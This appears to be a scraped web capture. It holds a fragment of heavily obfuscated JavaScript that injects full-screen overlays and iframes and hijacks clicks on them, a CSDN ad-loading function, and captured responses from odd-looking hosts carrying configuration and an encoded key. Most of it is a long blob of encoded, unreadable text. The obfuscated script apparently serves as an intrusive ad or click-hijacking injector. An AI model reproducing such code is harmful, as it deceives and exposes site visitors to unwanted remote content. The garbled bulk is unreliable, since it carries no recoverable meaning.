bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vyxrvv.icu/real?17692073739404114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1769207375,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eb3du8p.1gptje.com:8003/d/7248?t=0.6165157486781845
body_size: 1146
content:
{"key":"[\"6f\"g1@o{=\"dfXY5F6LY5MdfM6f\"gss}n=\"JF6^Y\"g}1KQ@01s1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@no}11smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/w|4kpx]]Rm}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/iu9FR7-Rxn^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"gn=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)15}Ln2{SmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182541773.txt
body_size: 138536
content:
~0qk;wqhprtWre7/rESA;+U2)^/J1t+])(T5FppqNE/RQyJE6~u]i+CB@5^96k(-I1]s6J(2A^hY2(S0YN6-:AyF~XK~_X%FRnBTd:X+0Npz0IrIze///}KV5zYO5Xf9Y5fk6XQ_5VnkBCwsQ/0sqQIyLt(Th&(hi5E+CAS&I2d04fWThKp5V^nedNuLq-FtC|BIyYQ26dq}YN|B}DrWWUIEihwsQ1O4f:S}UN):1~yW+Dp0e-L6B:O2UOA~AL{~qBoS;tpJU)p}dzL]BthK7XX;}5Ey(t:1RynXo1BChdfOYd(@f1fF5sWD)(R9foIhihU)CDIuEo{FCXX2K%}-hyq25Uh&dkRFfUuF6%Unq-{z)/7&}50Us1FVnXx5_Tp~y+OE6ofUU+YNSd^]LQIqLFf;OF@+2R^YsXQ]2+^yXy^BqAE/izO0hTEIz|y5i/{n(%Y]^/1E45LkJ0sN}dUJdnp0V7wo%ky6~;CUs7Q5qxOCNSFed{Y96^(@AQ@{RXQAJ~@~J^oxNk5E}Y4L1YF4CVICAT1t}4Ozi((RdTe7KkWs~U}&Y&yW-XfC6)IRL+R]U~II+UFw7WCYoFxu0&(0Voyx;oqrY5qI51iE7+uC-WxqD9(qALYtqiW9zz0JhRC)sOAk-{;BCIr-znz:FU]|OW^)R]oJN0{T-xos-KN4)z(qfO(}VK151WUsO{I]Y&XYn0FXhfXYnt(2f/tYn9ysh/f|7iBx]~BVyNxW/:Jx-dSKSDLodN;)^;5ET%Ux^%1JsWf&Y%yNXps-1%1;}IQ@RtpnCC-AzCSw;)hhpC-E+i-Ey5i]QNWn7UWTOD(Ai9-s~;DqR)L7qN7LsUt:1(f@pKWYq1Tk4kuEesffA(S^YELwW75X{t7)o_w%1%sFQ}BB&{-Jd1U4(hpxt_W)^FnVqu}W;UDtFrI]yQLK)OI/~^Ns_2rrWtA5dN-^hfQ9h|-(&U0Y~r0)&pp^k{-nIFeER_/V})72n|52n5@Q/TDJWUQ6-OoF~EEJ+YAS2L+x|_%fo}tYoxFuYrW+W////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIK-CBoykIDNwpFNkI}yT}qUw~Ct|p}yC-F-4ST;wB4ywB@UwBsW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C(sy4ro;|E}IC-TywER~BBn;|WDIC(0ywS4I|WT~EE4W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C(sy4ro;|E0IC-TywER~BBn;|WDIC(0ywS4I|WT~EE4W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;C~^yCSD-|hCtVy}NC(Fyw-0;i}6-4rntV]^UkNqNkBsyCE4yTWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ6N|pDUwr0;x00UwB4tVASNkyF;wBTN6}C;|WoN|yDN|USN|(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]rw/rxDrrrrrprtWrrrW/DuqxuRWLzwuw4WI7qCW{yy{hp{N7+uO-+Ku6Rp4dh~DSde9CD+x6hDU(JBrSThe5q5+(:VCAi{fTUR+B@-x~4f4+FC+LKfe2hBiuz0DqzC~O06~w:^DF;^IJ}xCiJ}zok2A:}p+dNszFdX&5hrWhu05]OtUL@C|:OBph:})y&wCTOstJ:1f_}&:nF})Jd/7Xox:ruJy_9wh]Oy~z@1u_t9C~x0p+nOy+A9qToq6Af)y;U)24Kuu)/r{_Xik0Kh|:4KQUSe5}@F6TnnN_1)F@1h4KQ1N_17Xs{xwxR/_@KwRoDS|z^To{;]EhRyF~:%O{iW/CeDokLh_Irus1T|wq/QB6)+qTnCOd%z(:&eQ4nQwf{d721~%BKes{0/f&sAW/KX%uIhpAq%u+fduUW}}Aqq55fBV&k{Qzz]()Wh~o-BVV26h&&_R0Y]7WeJq^kkW+I)W-6pK]F^zBE~k^VVUA~UCt+2~kN:NOLA6^OK5Jfddd0wknhJLRuAJn+]W+:2SSSSzfrEC|0-+nU~ie_2eu~7oO%VV&k+nnUAU-h^^^]qTKI{CV2JnUJq:Yq^^e4wrOkV((LtnJJq)Up2w2&wi;VY(YNUJ+J@rT62O2o(;i:6hhenJ+JQ(rpOJ2JExi6^6qK+Jp4%)@XrSWKu;ki:ONORdK:6yJ+9::^^0;S_5Ly)/z__LVQ~:KKsx)ykx5640zpDtX/-:1trLr]uLLIrS:%TT4wttrDrq{]uxFN;VyWY}}{oRRDtdfFXFx9;r;{zon+-11hz&tz9___56LrI;1Cdrp140N^wXX7p@pWz%zzxII1/QQOxxDw0B1Eeuhe~DyxE%yE4WwWI{IECE]wQpL(&W-+DRyhRs1w99+0Rxphx:ANewwTC9EEy7nnD|iI4uLyN;9WFW--ItN1XpDpr44euryw{CEo4I~ryQNNr49;x40~71tyWwyD||{DD69N99r:do(Lr~;)6ify{(%xT0xE{9-0OyJpiCfCr6Lts@@@K|t&(D^FuFfR9uNNNyNNEo/R]NyL2{w|C7&9rhh;]VVy]]oq)En6iUSE(_%Y~~B6o^^^ixdVV-d&1+%U_7f%nnn@9_^dCOqKd_%_:LF%nKqK/9|^^2V^5ziz^oYo511)4X42_O:pWe:::FJCO55tV@Y^LdF4UXKKn)nE5L5QI&zoTR@e%z7)yreNFQQQA;zT@}oAQ5t)72)1LF_r_WK1KnWTD~7/4JJFX_e|Cpsow%%Yd1t{rruuCuu2dDrhOy-~NtOrW5]5kye-r(wQp-yJ|ILIh@CWW|AyWwDprkAdhxxxptO(O6D|+@(xr91zh]4-4rIp)(1ur9YWriS:)uk(UDhCVEVpD7LE;ty(}2IeTU4/QD0rf|n;xE{{tuxudDp9f~orh9o;9)|kE]A{TF)|/1^Ih;EwYnS-}F&^Tkxyi-F1sRw&u%({tpO6kEN6+;(-})D%yL]4SOpIqzVtWCntnS~4xNtS%p(}eOuX^qeuVifzp|sd~SR{hk;J+i6sTS^|d}JB1fCq;QT%|_79Y:|d)hAzD:]7k;h44^z(Qn:z4A52:qz4LyT}CdrQdR^9BQ16^5uyqK]61w]Ts4diFQsr:^FFO&52xNTnCqSh%Ko5(_fKBt&_%xARt1UK//{dF7//+&DrhVLko_5r(+(QpxzB-R+BILp_6Loy(%+Lywfer9srChw}IVrRt@pIW(IrE1]q9/ys_oBk(o{o9BqEUI9CKrr0W5zr%&hpD;TNu6;R4d}0iIr0iyDu|D6OIA6w6F-IwrODu-DxATSwIY-qIW)iF)@Q|@y1fR0-F7]WE6-N:yWOhR)@-(2u5A^W4xFfkN(~IW9X]-;dWiq-KU:RTUy;(nN@S_|-Iy&iEnU{h9A7AiSUiSA5(z;KK_4Jz(:Js_N+2+L2UTAd^dhIsiONU~X6:FLf:x{STUX]|:K:K5nuVRV;wz-5STV)V{95+L_BXDIBFd6z@VtQ;&eXB~(o26I6){q]S/fA0x&X6w}/1^~B}QA7;drxI-wInODWduEn4C2+CEtLUdxwnIpDQ(+{(D;E]S/%Rr]|/r5ICJY-nrpk+5(Axhe-hRLnDU-IrN7VpyE-5IpKW4hFx]:rK/fCkJQ-TWqopuW^+rpB-OisJT}ABRrwxxWR4pX]|Lkh6R:w)@DXiQWFwEk;y5p6t-Qr~KW{EUS1]|DrA_(V0y:pTV6F|t|BKe|Xs(9FeBRK^;CS@z~usO+N4AiV&A:Rh@s-I4/NB4@Yww^x4A;ypzTF/h|:@{%%I2&1&VF))zk{(tt}sFY:FA55zX5RiVL&:]X(ExO+)7xszTxh_%{B05V{uBsRzQQ|1o4IQf1tJ7Ne;&R9XBTs/{r^0@u{Uq)6:L^DRw1I+&:}Jx_wdfKz~F)ff+D&~oye%Y{hRh++WRxI1Bp^dt;WIQCyrr]4xrxL7QVSkAhpDdxh:WueAUwn^^Fkx(Or9wIWi{tJEE]^|xk9dIzDD-y-FU@yE;^(pEruJDsh2SDui^i;qzBQJYLJ0rXq%B)Q1k:rqN}Ni^%f}X7/Q5;y(N%zhzw|dDp0}pTu9}iJht(+C0iw:^IFCu4sUDW5XzoVJ);{;0@QI]zN^1)-f:SnJEy-J)|tRAU(+o5^z5:%~dT55dNd/p9AdD6:B51NShV&RAqO%n+KsXSiQ{O5xVDtyq|kKF5nC9feznn^(/%0B4L/|6)k7/]{xr)7etu4N-DST)DWdN^)BeX+hLe0U)+~4rF5C/uY]_-%xTzEiuro@pIi@SWrBo{t2e;hFrOJ(1DVuOEtOq1i9ILKhwW7dLr&@on4U-oW0^@rrrK%x09i1Ihx)oDQ;7qyB(;9rrEdwd]V:C@S_N+OzRD~(N&JiX@JF~K}X54-Tx{nF/2(r]&%YRCLV^stwszx-/tCXuw{dCFr^+Tr0)9S%I_Xx}yR4FRB{TRxk%s)U]swL)4Ez|O54fnAfyeud4^+|Lw6%N2(f&-YkoQt@KNo{96KR1(D%&IodV1zqqnWE4}5]z7^T|4IAqTQ1C&UfQ%wIqC^A5r^4tr_XTr~k^L9x^A^z:e7;Ut&huSL{Vn)Jf%(L^y-qp}Ez]NiNk/4f_55Nw4;w2NrDkfr(FdWyke-FzKnS5BW@w)VTCuy&o(x_5X_Sxf+5:BL(WLqrxNyruJFrrBpNkd{N:UDf5{^A7^^u7E^h|N:A77-Nk|Lu|X2UBYofsY:(nRt-np:InxwUA-/+pz+hW0~U+koUoCqfF6^fFFzyJ9_UhU-AnX0y:^Xfh:5+V)YA6NLu_(|ACfyB{:+~&ith&:1fKeVUtT_WQL:fto}N1+~uDFOf1uT(__:fD{Sy/BBUq02~q/)yX2qAR]S(DeOrxuO~RofIDEzNr:DATWhfTEC~TT9rri2rxFTAezdyTn{r;iNuQy(feY0U%tpuOB^~Tu:BEIkNI47{ABI-]NftqyTfS~u~I7TBDxNKp7}XIu9+Tr&9xd)epxB/6d~{kruirrCpp&s;|p]%S~)xkf^O&p7]q&4BAp~+-B4FrrX5q&ssCu9U2)9Y2AyeVp(ykp2@2-E@}CurVA~i@phAk)ftopF7VpC+-iAFT;1:4iUN2AJ79xNoD)6O@ezS6iJ2Dz59TzS+-hzWsYS6OAK^s-{Y6YC{kre|OhtqEU]~OhB(@(rBs|y&Be5X9YD097;/TtJq]UV+ot{-9VF:Er:y}yNs0Ud7](d2]IzL}7~LCI%ID(hiBhRKB7i24rn]Dwp}ruu4rr-Frr/RSy0)IwITr(}ir&yCqBrfpSR5/n]xydEy4BkCDh4~tyD;^Ir]OIrk&Br+:Lro@oW^-}Efh{2%Yor^7UpeYBrD6fII4Or^^0we_JV:D+p+O+4(eVkL|^W_@TWXKq-9{]-Df^9(9+SpY;x)rR^R/As6x]TV]]@9ef67VkWeBxWN/iB^ors^iu@KkYAd(hCFLn-;y:VtOdr4OzWi6Uo~9:E::fkN1QA79ySX)-0XYrs_oJEXp{@QWJCKN]B4_W}^|QVINnTK-fA^)}A2oI2EAN0r]y}OU~n]F;wEYA@-Bys0IF+9JnwE-Q+]_+Jt4NEt2(rIOdVYtEr(0~D4OE+N%Upiqp]w2FAD^q4I%]o2N}U0QJkhI/nywJ1-E6WrWEduV(y+/Ohp^B&Su2&Un2^-9CNrE^Ary+BruUz;Ax:h]UeYA-t^7E-6tUASEISrx4Brx::xp]p6y(C~p9^6yD@pn)(qs7JYyT;UB70~AhxfFh/ihSei&}_d&}id-UKWq90UVWDU_J:zNoz6wzhdC5Y+6Fyz;O/({q4SL:6(LV@uX2WSL%nUtB|h1oLNt/&pF/Kp%@h+Ur0S_Tp~qXsYI-u6kRyYIUdhqr:~{T1fR-2d~n@~^:%ArW6f)yFIRusrxW~q2{}ii4rq4r0r4y@(4yNq2AurrRer}+SfIiLNwwpB0CkpR}NVWBx;BJoU~W}rxV4r;|fuJCe{rzE]Oun}@+Us@d)epwn%VdAFIwtWpdh|pdz5V~A(Bq^iwuqq+&@~JxpAKd0zIOx|pup_:&{EoO(WO:D-@O((oOB/qCyOoiWisqRozOOYBAiI:O:D45]Tq;T9^)VNq^t04)^p}C_&VYiKkC_L@AsA]^di9A0SO)/do-0sOYFs:tyTTioqAJ]Aoh)69^q^O(EoKtp1s|+YISeexe1++^DkBrK+}^RiU(Iow|5@+SYYEy~)|S~S|2N~92uN029D-r@_K2WQIU/RE6W(D2f|Jrp]puEN4SD}q(pC}J4{4I4n0yUx-N;iJx|6rxr_Du7oDwJ%k+2w6-A_IdU(92/w+:+//A6L~(rq4Sr^TpWOzTw|5QUVT;+-~6zJxEr0kipt@N|+O:I:_d2(ii:F46A~FT-k7(@4N6W+0:U7IAqVtR+7E;:zukAd-]])y_S^Vfo;)f9^VRs2qxxLDn65k-z04q:0}A6X4f2:XfW/Wr^~;@k%6dd1^-sXOOKIkJoBWJnOtFT1Dz24Ry2RCYzBuq9DizU])6Sw/;^-~IDK);o()d-(((Du_~C+RJJD({rpDfDIF;IwwUI~rI+}kErrKQse~u&I1fru%TCI;AAz_pryn-rAQpzhNDrpFxDewVsB@Sx_-]5;yKp/%RDpRdDYF(pq9IrE~B9V&WrzoTox7xqNONDNO/s(Edq(E:]:pIqrEx9:p50OxLAJpSq;yL/:%uVdxkU:x_5:hE~dNAhV@/x_wtqL:S)YLUuA_J7zwe|6C)+B+KSdFL2zF1:6F@6Jt|y6EQQ6U4Izd_Ridn2:Sh7_es+zd1tJDw5(E%x;q0@~qLq^kUFhqEJ^))xh^^IFQ(Vh;W|YDdy-R}eY~u/rN91iDJSLEf|-rEVL40LSr5%LxJBr]x;A40(A}Nz~I_/_2skq:AJrwikfJCT:QVFW:DOreDqx]DXr50|_zU%W+RE_JDpr+w(ru]Nu0qRrs)0y}-9IE)p;%y;Bz^Ow9~V_p)Wi%n{_tKL_%w4:5Y}7W{X_VhsRsTe%-q}qip5@zX}T5XQyk5e0);{)zitICAJw9CVY)FO5+pK(i5UR9O%}kF4(ze|d^FKB&i1kS)s/1htN9hfyi(zVU5_9TD~/(Jeew|rV+rnf]UBLptQyB_(Us7NOSyrfwI]%VyeKzVJ^)IuJEyInSLuW02xishT++|TA+wr/trB+(yKRt&E)(UKBIrWfpBwfn&2f-d679&xk)NE5|rRIquzdDryAIwkqpu@Opwy||O4DDw|JIwhnpxW-Ir({xtyWr:&Lx21qiw1err%^xuO}pwyVrr0+|Rs&Lqd+zNSfp:pNdur|KRs%yqOtL+]A1T]UtO~-d;(hoq}h1O-)SC+ryOq//;o@A/w5V%Wz){5%@W{xBRKDnxxOks]UXzTLy|WI0hLJoJAY2U@QNkzKYk&Ld9yL)1W{EJKi+znrh/ziQhnw~]+X1BK{;kAJd_2T2FBxQz(;:+-Y7@Qd4]BEBf]L:}o7zkIUEErd90rCp+D&whIn4KS+BWrAoTyINA)FzLny9}Ax]h:/dzT/@2r2~o{A)Sx5xErkkLr4qIr0K0rBu1I9|BNwBIK^4rren|zq4(r2)Bt@Uyr4^FVOzKEAf+z:dS+Ao|toi%yf%2tISEKLAV:9RiKFR^-DCT9fsV|FYL5AiUA&I%zLs5AV&tE^UwyrJ6CXzd^WSFO;7}kWLR6JJ(WKD/4Wt(oL{yFd;:d|Bi:Cz@f;EIi:_nEO%o4;oJiqyFSD_xyf1&X6_5C^qDCRR}Bi)/0znTk4VT1DD4RT92AXwWS(WK2iDEoi^9:i^Q~I+S(wNtKYitiS]R;VKyU2Eh}x|0z&-&yfwn{Aw;sSrnx26;~r+6krNSu0Qf6ryFTyyh:rwNy1&Q^reqBwC;_ruT@wIen)IQ;qJ(X&6S+r_~}rxN5rr_kL05hps9i0sA]y}{U&9UzS+n@_pV9Kp|]XiE]JLhCTyB|_5kUJs~1&WdJz5J;y^Trs+CBfhqN4(qSTL-x&f}&@@}:}Vt-UVNE5BsR}CJoiF4IyQio}KRkze^}2uTX{x5h((Y0~dU]Y-Ur)sVt2y5qsW})/2TDq+5}&zSedz|(J2_~C9w(s27k{Wh}QzDDB12Nd{U2^ors;Q(6KCuNs{4|IsLYW&S0uD6r9rf~TIST(9&)s_(DK]2|1r2(Cprs}pBfdrF4DpX(25r|B;u%pruQ~%o}zpr42Yo44I1]FIrtfDr{44oJoVx+fDxJfpwNdpxBLYNst{~VxEf:+z:5AV@%I5u]d;X5OQyqx502I0AWh(:nWwpSUq-xrWi]zAF-y&0oh0uKX|qoQSuorUFJ~0+iqDu6]ks)_4O6dk-FUFYV_qY|z:-:~Li:d(}wCziOi%YX~oKeB-}Be:sFIxsDt/}{]-%y9}4-AI}JJ|+S0I~00Nd--xy}JO;+EE1:%^5F-VO%uz10u}@eI7KYwU4]Ft(tJ~Ir4;_Ipw(rp-/JWAd{12J&n{VFCF}En7W@h9Lw+t-rs]Et@nE^O4)p/iwp|Irr~r0rsBwp7@p;@ABrK6{xR:(r;s(rL]-wRIrp;Uyrh4yr4w-rJ794A5W{fe1JATWoF|&51@RBd^OtI9Y:wF@QLr2{pA@qis;6-uCnfLpJ(]1s(B1DAYIrAFSSpE{rXBozX&NpId(w:efrdL|DAX|6q@IrV@C/_&yXk)-p(XErQs-E^(7N}5K/E5uO|JRLuwOrfwSrz2NN1;ID@LsDVV/@qCi:hCLRiSII:]p&F-COK_idJ1R:io6{Xt1-zI^w&yx@^q]7(X/QsxsL~{^UXVxIIIwDpJW-|LD(E9up{dU+hIx|zWuniS@K9:R0VyyV+E;L7_DzyOS4pLV6|]+wJ6~5OR(;kxiOuwipnW2W^yr1zUD~nD;wxCJ0%7e2uEI5~pVxUhfJ+^ShVhSC0osdwhr-W9kJu_sYw-:Q|A2OnTO26O_A&@hC+k/XDRd^zC6)]6]roE^R9y1pD~WOtqs~XLi]o~7/;6^d9+LzL6JOOWBBRxiu99IS6LViNwRp&y^i{DDLRU{%7y2C%t1qDdQ;C|^e@JX5xKFY2Adq%5Cf@KFX%&z/9pT-nN_/VU&&~Y2)9F^s)Xo{^At}ft1(:AW&d-|@f%WB&_s(6JynOi10J@KLJF:tVhW7YXyo4k:1QpI/}1Q/9h4oz7~2od~XCF1{{0z0@dnsU+o|{xF0CwDx0i|+r]s]1RISEVFhr^IhU-Lzexx_0rrEyNVIxpDD0uE9]EESBLDBIYrw6Rhu+o-e]]]h(O--oU]nCw~hFX2kyEk07D{B(p7}46S6VzX;iYW&kouD(qk{wuTId6qw+z]u:O{SOBLLTTuRioQttt9Lt0WBRxY6wEu0+^Wk~NNpS~ixrsT|qW4p7S)rp6eu/xz~@ttyJWWo1-ri(z+WCh-rxiJxC/xIn6A^t+JiooY;rri-yn-N+t+UJhJn}^^^Ekf:4rO-Q6)E6wu4_@LxE|95:DRo6J{+u}::_K(dEB;t::~rfYwBEAp)+__-E%/1UI5oqrD2Cr5^&F0LLXXprwwr0~0NxSy](yz@t)RBT+~C+Dz)NLLQ~xyQY0(}]tC|e&}S}&Ny/d5(s(@2h5w)(5xEu_FF&y_TW&})I|;wTxx&p_]RpWAF67]9)+f%wJ12C_6O&]S/pnrq:tt11@oee-X7({RL%)VBDF%){1xxwpIIxQOD)urR]B(kU{]AhDxDJRR2w2xSe0B+pIiRIdpui+&5]]k]@((VSdf(~RChF9@9]99:B;/Qt9+B)W@Lp66{~hxi)wh2+zL59BEOB(0Noi4wu1k9NyFQ}YE{0}}&|4)C(~:X;pph+zxE%kW95Ok}&{/9;C(RJIpOh9wEV0++NiyOWqqS:+fzU+UY+r+J{OA